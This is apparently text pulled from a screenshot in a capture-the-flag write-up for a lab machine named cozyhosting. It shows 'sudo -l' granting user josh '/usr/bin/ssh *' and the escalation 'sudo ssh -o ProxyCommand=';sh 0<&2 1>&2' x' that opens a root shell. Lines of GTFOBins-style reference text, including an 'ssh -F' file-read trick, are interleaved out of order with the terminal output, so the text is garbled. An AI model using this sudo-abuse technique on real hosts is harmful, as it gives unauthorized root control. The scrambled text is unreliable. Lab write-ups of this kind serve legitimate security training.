 LFILE=file_to_read
josh@cozyhosting:~$ sudo -l
ssh -F $LFILE localhost
Matching Defaults entries for josh on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
Sudo
User josh may run the following commands on localhost:
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
(root) /usr/bin/ssh *
the file system, escalate or maintain privileged access.
josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# id
Spawn interactive root shell through ProxyCommand option.
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
#